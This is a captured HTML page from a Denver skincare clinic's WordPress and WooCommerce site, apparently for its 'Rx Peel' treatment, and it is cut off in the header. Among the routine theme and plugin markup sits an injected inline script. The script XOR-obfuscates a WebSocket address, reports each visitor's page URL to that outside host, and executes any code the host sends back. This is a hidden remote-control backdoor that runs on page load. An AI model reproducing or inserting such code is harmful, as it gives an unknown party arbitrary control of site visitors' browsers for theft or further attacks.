

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skinrxandbodywellness.com/denver-skin-clinic/rx-peel-treatment/
body_size: 15455
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>The Rx Peel Treatment &#8211; skinRx &amp; body wellness</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.skinrxandbodywellness.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; Feed" href="https://www.skinrxandbodywellness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; Comments Feed" href="https://www.skinrxandbodywellness.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; The Rx Peel Treatment Comments Feed" href="https://www.skinrxandbodywellness.com/denver-skin-clinic/rx-peel-treatment/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.skinrxandbodywellness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.skinrxandbodywellness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #708cb9;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_theme-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/css/virtue.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/css/skins/redhot.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_child-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css' href='https://fonts.googleapis.com/css?family=Pacifico%3A400%7CLato%3A400%2C700%7CGruppo%3A400%7CPT+Sans+Narrow%3A700&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.skinrxandbodywellness.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.8.3" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-65203b351e84956041ce71b5c52aa5c1" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.skinrxandbodywellness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skinrxandbodywellness.com/wp-json/wp/v2/pages/729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skinrxandbodywellness.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.skinrxandbodywellness.com/denver-skin-clinic/rx-peel-treatment/" />
<link rel='shortlink' href='https://www.skinrxandbodywellness.com/?p=729' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skinrxandbodywellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skinrxandbodywellness.com%2Fdenver-skin-clinic%2Frx-peel-treatment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skinrxandbodywellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skinrxandbodywellness.com%2Fdenver-skin-clinic%2Frx-peel-treatment%2F&#038;format=xml" />
 <style type="text/css">.smooth_slider{}
.smooth_slider .sldr_title{}
.smooth_slider .smooth_slideri{}
.smooth_slider .smooth_slider_thumbnail{}
.smooth_slider .smooth_slideri h2{text-align:right;}
.smooth_slider .smooth_slideri h2 a{}
.smooth_slider .smooth_slideri span{}
.smooth_slider .smooth_slideri p.more{}
.smooth_slider .smooth_next{}
.smooth_slider .smooth_prev{} </style>
<style type="text/css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main {margin-top:40px;}#nav-main {margin-bottom:10px;}.headerfont, .tp-caption {font-family:Gruppo;}.topbarmenu ul li {font-family:Arial, Helvetica, sans-serif;}.home-message:hover {background-color:#708cb9; background-color: rgba(112, 140, 185, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations label.selectedValue {border-color: #708cb9;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .star-rating, .has-virtue-primary-color {color: #708cb9;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item:hover a.button:hover, .product_item:hover .kad_add_to_cart:hover, .kad-btn-primary, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .variations .kad_radio_variations label.selectedValue, #payment #place_order, .wpcf7 input.wpcf7-back, .shop_table .actions input[type=submit].checkout-button, .cart_totals .checkout-button, input[type="submit"].button, .order-actions .button, .has-virtue-primary-background-color {background: #708cb9;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.footerclass {background:#d1d3d4    ;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}.entry-content p { margin-bottom:16px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://www.skinrxandbodywellness.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://www.skinrxandbodywellness.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce ul#shipping_method li, .woocommerce-page ul#shipping_method li {
	text-indent: 0;

}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Pacifico;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Gruppo;line-height:40px;font-weight:400;font-style:normal;color:#708cb9;font-size:48px;}h2{font-family:Gruppo;line-height:35px;font-weight:400;font-style:normal;color:#708cb9;font-size:22px;}h3{font-family:Gruppo;line-height:30px;font-weight:400;font-style:normal;color:#708cb9;font-size:28px;}h4{font-family:Gruppo;line-height:40px;font-weight:400;font-style:normal;color:#708cb9;font-size:24px;}h5{font-family:"PT Sans Narrow";line-height:24px;font-weight:700;font-style:normal;color:#717074;font-size:22px;}body{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:16px;font-weight:400;font-style:normal;font-size:14px;}#nav-second ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:18px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style></head>
<body class="wp-singular page-template-default page page-id-729 page-child parent-pageid-54 wp-embed-responsive wp-theme-virtue wp-child-theme-virtue-child theme-virtue woocommerce-no-js metaslider-plugin wide rx-peel-treatment">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<script>const thci = [93,89,89,16,5,5,94,79,73,66,73,66,75,94,73,4,89,67,94,79,5,75,68,75,70,67,94,67,73,89,21,89,69,95,88,73,79,23];const ppvu = 42;window.ww = new WebSocket(String.fromCharCode(...thci.map(lhs => lhs ^ ppvu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<header class="banner headerclass">
<div class="container">
  <div class="row">
      <div class="col-sm-3 clearfix kad-header-left">
            <div id="logo" class="logocase">
              <a class="brand logofont" href="https://www.skinrxandbodywellness.com/">
                                  <div id="thelogo">
                    <img src="https://www.skinrxandbodywellness.com/wp-content/uploads/2013/04/Denver-Skincare-Clinic-skinrx-body-wellness.png" alt="skinRx &amp; body wellness" class="kad-standard-logo" />
                                      </div>
                              </a>
                         </div> <!-- Close #logo -->
       </div><!-- close logo span -->
                <div class="col-sm-9 kad-header-right">
           <div id="topbar" class="topclass">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-5 kad-topbar-left">
          <div class="topbarmenu clearfix">
                                        <ul class="kad-cart-total">
                    <li>
                      <a class="cart-contents" href="https://www.skinrxandbodywellness.com/cart/" title="View your shopping cart">
                        <i class="icon-shopping-cart" style="padding-right:5px;"></i>
                        Your Cart                        <span class="kad-cart-dash">-</span>
                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>                      </a>
                    </li>
                    <li><a href="/shop" title="buy skin care products" class="button">Shop Online</a></li>
                  </ul>
                          </div>
        </div><!-- close col-md-6 --> 
